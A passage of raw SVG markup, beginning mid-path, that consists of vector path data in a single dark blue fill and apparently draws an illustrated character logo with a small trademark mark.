,0,0,3.24,2.34c1.87.17,3-.26,3.76-1.23a5.25,5.25,0,0,0,1-2.43A22.54,22.54,0,0,0,87.66,42a7.42,7.42,0,0,1,1.56,1.73A5.46,5.46,0,0,1,90,47.74Z" style="fill:#191d63;fill-rule:evenodd"></path><path d="M65,47.43a1.12,1.12,0,0,0-1,1.25c.26,3.35-.58,5.47-2.12,6.61a5,5,0,0,1-1.11.62,7.16,7.16,0,0,1-4,.37,12.06,12.06,0,0,1-1.82-.54,1.1,1.1,0,0,0-1.4.51c-2.35,4.15-5.58,6.55-8.88,7.39a10.06,10.06,0,0,1-4.46.16,10.54,10.54,0,0,1-5.89-3.41,1.13,1.13,0,0,0-1.74,1.43,12.47,12.47,0,0,0,8.47,5,11.39,11.39,0,0,0,4.37-.34,13.92,13.92,0,0,0,3.92-1.83,10.87,10.87,0,0,0,4.74.42,9.45,9.45,0,0,0,2.45-.68,7.74,7.74,0,0,0,4.74-5.62,4.84,4.84,0,0,0,.51-.14,6,6,0,0,0,1.92-1C65.75,56,67,53,66.23,48.42A1.13,1.13,0,0,0,65,47.43ZM55.44,61.91a8.84,8.84,0,0,1-3.1.71,5.61,5.61,0,0,1-.58,0c.35-.35.69-.73,1-1.12a8.87,8.87,0,0,0,2.66-.79,7.7,7.7,0,0,0,2.39-1.84l.92.09A5.94,5.94,0,0,1,55.44,61.91Z" style="fill:#191d63;fill-rule:evenodd"></path><path d="M91.34,42.4a11.17,11.17,0,0,0-4.24-3.76,1.28,1.28,0,0,0-1.23,0,1.25,1.25,0,0,0-.63,1.05,21.77,21.77,0,0,1-.53,5.36,1.18,1.18,0,0,1-.38.62,2.21,2.21,0,0,1-1.42.15,1.31,1.31,0,0,1-.88-.32,1.88,1.88,0,0,1-.38-1,17.76,17.76,0,0,1,.4-5.23,1.28,1.28,0,0,0-.31-1.06,1.25,1.25,0,0,0-1-.41,8.31,8.31,0,0,0-5.43,2.41,8.79,8.79,0,0,0-2.37,5.42,8.57,8.57,0,0,0,1.44,5.6,8,8,0,0,0,3.86,3c0,.94,0,2.44-.08,4.24a6.42,6.42,0,0,0-1.91.73,4.25,4.25,0,0,0-2.38,3.32,4.89,4.89,0,0,0,1.25,3.38,49.26,49.26,0,0,1-6.85,3.63,59.81,59.81,0,0,1-6.55,2.45l-.53-1a28,28,0,0,0,2.5-41.07C65.78,22.75,62.09,9,52.48,3.08,49,.92,45.58.63,43.34,2.28c-2,1.51-2.67,4.36-1.75,7.84.41,1.51,1,3.71,1.58,6.14-4.29-5.66-10-7.59-15.32-5C23.18,13.5,21,17.58,21.3,23.07c-1.34-2.38-2.59-4.61-3.53-6.22-2.44-4.14-5.38-4.3-6.91-4-3.55.62-6.6,4.6-7.59,9.91-2.06,11,3.87,24.38,12.22,28.51A28.08,28.08,0,0,0,35.29,76l-.14.64a.09.09,0,0,1,0,0,25,25,0,0,0-8,3.37c-2.22,1.6-3.21,3.5-3.09,5.42a7.13,7.13,0,0,0,2.22,4.19,13.22,13.22,0,0,0,4.49,2.85,4.21,4.21,0,0,0,.05.62,3.08,3.08,0,0,0,.87,1.62,3.17,3.17,0,0,0,1.64.87,3.33,3.33,0,0,0,.54.07,3.06,3.06,0,0,0,1.25,1.59,3,3,0,0,0,.79.38,30.14,30.14,0,0,1-2.47,7.18,7.86,7.86,0,0,0-1.11-.4,5.52,5.52,0,0,0-4.09.3A5.63,5.63,0,0,0,25.59,108a11.1,11.1,0,0,0-.56,3.73,1.52,1.52,0,0,0,1.32,1.5,49.11,49.11,0,0,0,5.32.27,49.83,49.83,0,0,0,5.3-.22,1.57,1.57,0,0,0,1.25-.93,39.38,39.38,0,0,1,2.52-4.92,23.56,23.56,0,0,1,2.86-3.75c1.36,0,3,.11,4.56.13h.43c-.15.81-.33,1.65-.54,2.48a41.72,41.72,0,0,1-1.29,4.19,1.56,1.56,0,0,0,.15,1.38,1.53,1.53,0,0,0,1.2.71c1.62.12,3.2.24,5.72.23,1.5,0,3.32,0,5.69-.16a1.51,1.51,0,0,0,1.42-1.24,9.62,9.62,0,0,0,0-3.89,4.6,4.6,0,0,0-1.6-2.59,4.2,4.2,0,0,0-2-.84,32.2,32.2,0,0,0,6.07-14.87,28.27,28.27,0,0,0-.09-8,26.35,26.35,0,0,0-.56-2.7,61.77,61.77,0,0,0,8-2.18,60.21,60.21,0,0,0,6.81-2.79c0,.92-.1,1.77-.14,2.51a8.31,8.31,0,0,0-4.09,2.37,5.4,5.4,0,0,0-1.44,3.9,5.78,5.78,0,0,0,1.86,4.07,7.22,7.22,0,0,0,3.91,1.83,1.25,1.25,0,0,0,1.07-.35,1.22,1.22,0,0,0,.36-1.07,7.81,7.81,0,0,1,.12-3.15c.24-.85.61-1.47,1.24-1.46.2,0,.3.18.38.38a3.35,3.35,0,0,1,.18,1,9.89,9.89,0,0,1-.4,3,1.26,1.26,0,0,0,.31,1.2,1.22,1.22,0,0,0,1.17.36,9.49,9.49,0,0,0,4.64-2.28,5.77,5.77,0,0,0,1.76-3.37,5.9,5.9,0,0,0-1.1-4.43,6,6,0,0,0-2.81-2c.06-1,.14-2.2.24-3.62,0-.38.05-.77.08-1.17a5.69,5.69,0,0,0,1.2-.11,3.4,3.4,0,0,0,2-1.23A3.8,3.8,0,0,0,89,67.16a3.35,3.35,0,0,0-.28-1c.13-.13.26-.27.38-.41a4.18,4.18,0,0,0,.73-1.44,2.9,2.9,0,0,0-.26-2.19,2.8,2.8,0,0,0-.43-.58,4,4,0,0,0,.63-1.33,2.33,2.33,0,0,0-.07-1.31,3.21,3.21,0,0,0-1.95-1.85,5.3,5.3,0,0,0-1.79-.3c.06-.77.11-1.44.14-2a9.34,9.34,0,0,0,3.75-1.93A8.23,8.23,0,0,0,91.34,42.4Zm-13.89,19a4.13,4.13,0,0,1,1.23-.43c.29,0,.56-.06.63.2s.2.68,0,.93a6.27,6.27,0,0,1-1.52,1.19.61.61,0,0,0-.36.78.61.61,0,0,0,.53.4c0,.24,0,.47,0,.71s0,.39,0,.58l0,0a4.66,4.66,0,0,1-1.64-2.54C76.11,62.42,76.57,61.83,77.45,61.37Zm-34,12.87a24.87,24.87,0,0,1-13.68-4.08,20.93,20.93,0,0,1-4.17-6.77,8.18,8.18,0,0,1-.51-3.94A2.23,2.23,0,0,1,26,57.83a3.06,3.06,0,0,1,1.63-.46,17.48,17.48,0,0,1,3.6.58,21.06,21.06,0,0,0,4.74.53l0,.17a1.07,1.07,0,1,0,2.11.39c.1-.46.23-.9.37-1.34a.25.25,0,0,1,0-.07,16.08,16.08,0,0,1,3.9-6.35,18.37,18.37,0,0,1,4.82-3.45,18.88,18.88,0,0,1,3.24-1.26l-.48.2a6,6,0,0,0-3.44,3.16A2.54,2.54,0,0,0,46.69,52a3.8,3.8,0,0,0,1.6,1.41A3.45,3.45,0,0,0,50,51.72c0-.14,0-.21,0-.22s-.2-.1-.62,0A.66.66,0,1,1,49,50.21c1.26-.31,2,.22,2.18.81s-.06,1.86-1.32,2.91a7.18,7.18,0,0,0,.82.06,5.8,5.8,0,0,0,2.7-.68,5.06,5.06,0,0,0,2.1-2.1,5.14,5.14,0,0,1-.75.06,2.18,2.18,0,0,1-2.11-1,1.58,1.58,0,0,1,.67-2,.66.66,0,0,1,.93.15.67.67,0,0,1-.16.93c-.21.16-.26.3-.25.33s.75.45,2.19.07a4,4,0,0,0-.25-2.36,2.32,2.32,0,0,0-1.31-1.24,2.89,2.89,0,0,0-.66-.16l.46,0a10.52,10.52,0,0,1,6.81,2,1.08,1.08,0,0,0,1.51-.13,1.09,1.09,0,0,0-.13-1.52L62.09,46c.43-.69.88-1.39,1.34-2s1-1.27,1.55-1.33c.84-.1,1.75.2,2.51,1.66a10.9,10.9,0,0,1,.85,2.19,23.63,23.63,0,0,1,.15,2.67A25.08,25.08,0,0,1,43.44,74.24ZM35.79,51.59a2.36,2.36,0,0,1-1.11.27,3.08,3.08,0,0,1-1.45-.38,5.12,5.12,0,0,1-2.08-2.14c-1.12-2.07-.82-4.32.67-5.12h0c1.49-.8,3.52.19,4.64,2.25S37.28,50.78,35.79,51.59ZM45.11,4.68c1.19-.88,3.46-.51,5.8.94C59.07,10.68,62,21.52,61.13,27.48a28.07,28.07,0,0,0-9.44-5.07,7.61,7.61,0,0,0,1.92-2.61,3.18,3.18,0,0,0,.08-2.52c-.43-1-1.56-2.45-4.37-1.69a1.47,1.47,0,0,0-.35.08l-2.63,1c-.72-2.89-1.4-5.55-1.86-7.31C43.88,7.12,44.12,5.42,45.11,4.68ZM40.93,22.52c-1.47,1.78-3,3.62-4.19,4.2a3.48,3.48,0,0,1-3.93-.18A12.7,12.7,0,0,1,37.92,23l3.85-1.44Zm8.36-3.77a4,4,0,0,1,1.49-.41h.11s0,0,0,0c0,.53-1.1,2.06-3.1,3.11-.61-.09-1.23-.16-1.86-.22A11.24,11.24,0,0,1,49.29,18.75ZM29.15,13.93c2.06-1,7.15-2.36,12,4.63l-4.31,1.62c-2.78,1.05-6,3.33-7.19,5.79-1.27.78-3,1.73-4.25,2.44C23,21.17,24.23,16.3,29.15,13.93ZM6.2,23.28c.84-4.49,3.24-7.19,5.18-7.53,1.71-.3,3,1.26,3.82,2.62,1,1.69,2.36,4.12,3.79,6.68,1.09,1.94,2.2,3.91,3.28,5.81a27.89,27.89,0,0,0-6.82,16.93C9,43.51,4.51,32.33,6.2,23.28Zm19.26,8.51c1.33-.72,3.57-2,5.33-3a7.21,7.21,0,0,0,4.09,1.44,7.19,7.19,0,0,0,3.18-.82c1.75-.87,3.41-2.86,5.17-5,.07-.1.15-.19.23-.29a25.09,25.09,0,0,1,23.35,16,5.2,5.2,0,0,0-2.17-.14,4.45,4.45,0,0,0-2.7,1.8,20.45,20.45,0,0,0-1.76,2.9,12.44,12.44,0,0,0-3.13-1.13,5,5,0,0,0-.35-4.46c-1.23-2.29-3.53-3.36-5.24-2.44a3.17,3.17,0,0,0-1.55,2.55,5.67,5.67,0,0,0,.7,3.17,6.19,6.19,0,0,0,.69,1,18.42,18.42,0,0,0-5.43,1.71,15.87,15.87,0,0,0-1-4c-2.77-7.16-10-11-16.13-8.68s-8.87,10.11-6.1,17.28a15.83,15.83,0,0,0,3.19,5.09,5.91,5.91,0,0,0-1.3.57,4.65,4.65,0,0,0-2,2.62,9,9,0,0,0,.23,5.32,25,25,0,0,1,2.67-31.56Zm18,45.43A27.87,27.87,0,0,0,58,73.16c.07.13.14.26.2.4a14.16,14.16,0,0,1-5.88,3.11A21.79,21.79,0,0,1,40,77,27.38,27.38,0,0,0,43.44,77.22Zm9.45,4.91a2.56,2.56,0,0,1,.67-.08,2.62,2.62,0,0,1,1.2.29,1.83,1.83,0,0,1,.66,2.75,2.7,2.7,0,0,1-1.57,1A2.29,2.29,0,0,1,51,84.7a1.9,1.9,0,0,1,.33-1.53A2.55,2.55,0,0,1,52.89,82.13Zm7.54,6.74a31,31,0,0,1-6.51,15.85,10.59,10.59,0,0,0-1.07.53.78.78,0,1,0,.61,1.43,7.8,7.8,0,0,1,2.45-.36,2.25,2.25,0,0,1,1.64.63,2.38,2.38,0,0,1,.51,1.23,6.72,6.72,0,0,1,.07,1.52l-.68,0a.85.85,0,0,0,0-.17,11.55,11.55,0,0,0-.66-2,.55.55,0,0,0-.68-.36.55.55,0,0,0-.37.68,10.51,10.51,0,0,1,.18,1.83H54.79v-.08a9.15,9.15,0,0,0-.33-1.67.55.55,0,1,0-1.08.18,7.58,7.58,0,0,1-.14,1.46.44.44,0,0,1,0,.1h-.48c-.9,0-1.67-.06-2.38-.1.27-.84.52-1.69.73-2.55a36.79,36.79,0,0,0,.9-4.67,1.59,1.59,0,0,0-1.62-1.76c-.71,0-1.44,0-2.17,0-1.87,0-3.74-.12-5.23-.14a1.6,1.6,0,0,0-1.13.46,25.56,25.56,0,0,0-3.78,4.81,38.92,38.92,0,0,0-2.33,4.48c-.74.06-1.57.1-2.42.13a10.66,10.66,0,0,1,.25-1.12.59.59,0,0,0-1.09-.47,10.6,10.6,0,0,0-.76,1.55.14.14,0,0,0,0,.07h-1.2a6,6,0,0,1,.44-1.56.61.61,0,0,0-.17-.83.6.6,0,0,0-.83.18,6.38,6.38,0,0,0-.82,1.43c-.1.23-.2.48-.29.74l-.7,0a6.86,6.86,0,0,1,.46-1.85,3,3,0,0,1,1-1.38,3.52,3.52,0,0,1,2.32-.49,9.83,9.83,0,0,1,2.89.77.78.78,0,0,0,.86-1.29,34.23,34.23,0,0,0,3.41-9.63,3.13,3.13,0,0,0,.35-.65,4.36,4.36,0,0,0,.92-.26,3,3,0,0,0,1.41-1.41,2.62,2.62,0,0,0,.12-.57,2.83,2.83,0,0,0,1.45-2.38,4.19,4.19,0,0,0-.66-2.4,6.3,6.3,0,0,0-1.52-1.71,5.17,5.17,0,0,0-1-.6c0-.69,0-1.39,0-2.08q0-.74-.06-1.47a1.16,1.16,0,0,0,.33-1.19A1.15,1.15,0,0,0,39,81a32,32,0,0,0-6.16,2.19,3.42,3.42,0,0,0-1.75,1.9,2.19,2.19,0,0,0,.65,2,5.51,5.51,0,0,0,1.08.86,10,10,0,0,0,1.13.58.79.79,0,0,0,.12.3.92.92,0,0,0,1.27.26,6.38,6.38,0,0,1,2.42-.89,2.47,2.47,0,0,1,1.95.65A5.38,5.38,0,0,1,40.78,90a2.67,2.67,0,0,1,.56,1.2,1.11,1.11,0,0,1,0,.26,5.77,5.77,0,0,0-1.73-1.61.66.66,0,0,0-.87,1,5.5,5.5,0,0,1,.82,1.48,1.25,1.25,0,0,1,.07,1,1.28,1.28,0,0,1-.24.5,4.87,4.87,0,0,0-2-2.18.67.67,0,0,0-.84,1,3.8,3.8,0,0,1,1,1.55.86.86,0,0,1-.26.94,1,1,0,0,1-.39.23.66.66,0,0,0-.12-.71,4.73,4.73,0,0,0-.74-.93,7,7,0,0,0-1-.6.67.67,0,0,0-.94.11.68.68,0,0,0-.13.33,2,2,0,0,1-.64-.48,2.22,2.22,0,0,1-.31-.45,3.73,3.73,0,0,1-.2-.4A4.31,4.31,0,0,1,32.53,91a.73.73,0,0,0-.63-.82.67.67,0,0,0-.37,0,12,12,0,0,1-2.6-1.86A5.19,5.19,0,0,1,27,85.26a2.71,2.71,0,0,1,.81-2,9.35,9.35,0,0,1,2.28-1.8,28.35,28.35,0,0,1,6.58-2.7,17.07,17.07,0,0,0,8.4,1.9A28.21,28.21,0,0,0,51.17,80l.13.51a.14.14,0,0,1,0,.06A4.62,4.62,0,0,0,49.68,82a3.85,3.85,0,0,0-.63,3.15,4.16,4.16,0,0,0,4.14,3,4.92,4.92,0,0,0,1.13-.14,4.62,4.62,0,0,0,2.74-1.84,3.82,3.82,0,0,0-1.36-5.66,4.44,4.44,0,0,0-1.47-.47,1,1,0,0,0,0-.3l-.14-.57a17.6,17.6,0,0,0,5.29-2.75,27,27,0,0,1,1.12,5.18A30.52,30.52,0,0,1,60.43,88.87ZM35.74,86.76a13.07,13.07,0,0,1-1.34-.9c-.15-.11-.36-.23-.52-.35.49-.29,1.51-.63,2.24-.94l1.15-.47c0,.13,0,.25,0,.37q0,.87,0,1.74A6.4,6.4,0,0,0,35.74,86.76ZM69.88,73.91A54.46,54.46,0,0,1,62,76.12c-.18-.48-.38-1-.59-1.44a59.52,59.52,0,0,0,7.93-2.79,47.72,47.72,0,0,0,8.11-4.34.81.81,0,0,0,.14-.12,1.08,1.08,0,0,0,.3-.16c0,1.09-.09,2.17-.13,3.21A50.78,50.78,0,0,1,69.88,73.91ZM87.67,64a3.13,3.13,0,0,1,0,.68A6.12,6.12,0,0,0,84.77,63l-.32,0a2.8,2.8,0,0,1,.2-.32c0-.06.12,0,.18,0a1.27,1.27,0,0,1,.56,0,3.68,3.68,0,0,1,1,.23,2.35,2.35,0,0,1,1,.51A.77.77,0,0,1,87.67,64Zm-1.44,4.63a1.76,1.76,0,0,1-1,.81l-.17.06,0-.38a.61.61,0,0,0,.64-.38.62.62,0,0,0-.35-.8,3.83,3.83,0,0,1-1.5-1.37A.9.9,0,0,1,84,65.49s0,0,0,0a.34.34,0,0,1,.14,0,2,2,0,0,1,.57.21,4.77,4.77,0,0,1,1.07.79,1.87,1.87,0,0,1,.67,1A1.63,1.63,0,0,1,86.23,68.62Zm1.26-8.86c.11.12.26.19.28.36a4,4,0,0,1,0,.49,5.72,5.72,0,0,0-.55-.22,5.31,5.31,0,0,0-2.51-.24c0-.21.21-.39.36-.58s.18-.09.27-.13a1.85,1.85,0,0,1,.58-.09,2.74,2.74,0,0,1,1,.14A1.63,1.63,0,0,1,87.49,59.76Zm2.48-12A5.31,5.31,0,0,1,88.21,51a7.22,7.22,0,0,1-3.52,1.57,1.26,1.26,0,0,0-1,1.18c0,.75-.14,2.26-.28,4.16a2.62,2.62,0,0,0-.41.68,3.05,3.05,0,0,0,0,2,3.88,3.88,0,0,0,.24.45,2.14,2.14,0,0,0-.51.92,3.16,3.16,0,0,0,0,1.5,2.3,2.3,0,0,0-.71.77,2.92,2.92,0,0,0-.07,3,4.15,4.15,0,0,0,.72.83c-.11,1.49-.21,2.93-.3,4.23-.15,2-.25,3.71-.29,4.68a1.27,1.27,0,0,0,1,1.28,3.87,3.87,0,0,1,2.37,1.39,3.43,3.43,0,0,1-.85,4.86,5.91,5.91,0,0,1-1.07.63,7.41,7.41,0,0,0-.28-3.32,2.83,2.83,0,0,0-2.66-2,3.62,3.62,0,0,0-3.41,2.41,8,8,0,0,0-.63,3.16,4.11,4.11,0,0,1-1-.69,3.37,3.37,0,0,1-1.07-2.35,3.18,3.18,0,0,1,1.27-2.56,6.49,6.49,0,0,1,3.14-1.32,1.26,1.26,0,0,0,1.06-1.15c.18-2.68.4-7.42.56-12l.06-1.56a3.51,3.51,0,0,0,.6-.48,2.88,2.88,0,0,0,.69-2.62,2.66,2.66,0,0,0-1.15-1.77c.08-2.83.11-5,.07-5.65a1.26,1.26,0,0,0-1-1.16,5.43,5.43,0,0,1-3.3-2.24,6,6,0,0,1-1-3.95,6.25,6.25,0,0,1,1.66-3.88,5.31,5.31,0,0,1,2.21-1.35A11.93,11.93,0,0,0,79.44,46a3.4,3.4,0,0,0,3.24,2.34c1.87.17,3-.26,3.76-1.23a5.25,5.25,0,0,0,1-2.43A22.54,22.54,0,0,0,87.66,42a7.42,7.42,0,0,1,1.56,1.73A5.46,5.46,0,0,1,90,47.74Z" style="fill:#191d63;fill-rule:evenodd"></path><path d="M66.32,90.1H68v.6h-.53v1.44h-.63V90.7h-.53Zm3.67,2-.08-.85-.51.85h0l-.51-.83-.07.83H68.2l.17-2h.37l.67,1.13L70,90.09h.38l.19,2Z" style="fill:#191d63"></path></g></g></g></svg> 